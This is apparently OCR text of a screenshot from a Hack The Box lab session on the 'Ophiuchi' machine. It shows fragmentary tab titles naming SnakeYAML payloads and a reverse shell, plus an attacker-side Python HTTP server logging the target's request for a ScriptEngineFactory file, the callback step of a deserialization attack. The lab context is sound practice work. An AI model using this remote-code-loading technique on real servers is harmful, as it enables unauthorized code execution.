 Hack The 10.10.10.2 /manager SnakeYar artsploit/ Swagger Payloads yaml reve Wasm By WebAsse wasm2wat d wat2wasm d
10.10.10.227:8080/Servlet
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Due to security reason this feature has been temporarily on hold. We will soon fix the issue!
tmux
File Actions Edit View Help
norman@kali ~/Hack-The-Box/machines/BOXES_INCOMPLETE/ophiuchi ‹main*›
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.227 - - [03/Apr/2021 06:00:45] code 404, message File not found
10.10.10.227 - - [03/Apr/2021 06:00:45] "HEAD /META-INF/services/javax.script.ScriptEngineFactory HTTP/
1.1" 404 -